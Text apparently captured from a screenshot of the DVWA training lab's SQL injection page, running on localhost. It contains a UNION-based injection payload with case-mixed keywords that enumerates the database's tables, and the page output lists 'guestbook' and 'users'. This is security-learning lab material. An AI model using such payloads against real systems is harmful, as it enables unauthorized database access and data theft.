 127.0.0.1:42001/vulnerabilities/sqli/?id=0'union select 1,gRoUp_cOncaT(0x7c,table_name,0x7c) fRoM information_schema.tables wHeRe table_schema='dvwa'-- -&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: Submit
ID: 0'union select 1,gRoUp_cOncaT(0x7c,table_name,0x7c) fRoM information_schema.tables wHeRe table_schema='dvwa'-- -
First name: 1
Surname: |guestbook|,|users|
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/